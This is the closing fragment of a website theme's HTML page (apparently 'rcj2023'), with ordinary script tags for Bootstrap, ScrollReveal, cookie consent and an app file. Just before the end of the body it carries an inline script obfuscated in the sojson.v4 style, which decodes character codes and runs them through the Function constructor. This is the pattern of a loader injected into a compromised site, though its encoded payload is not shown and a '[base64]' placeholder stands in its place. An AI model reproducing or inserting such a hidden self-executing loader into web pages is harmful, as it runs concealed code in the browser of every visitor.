    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1768867270" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='fdc1f'></span></body>
</html>
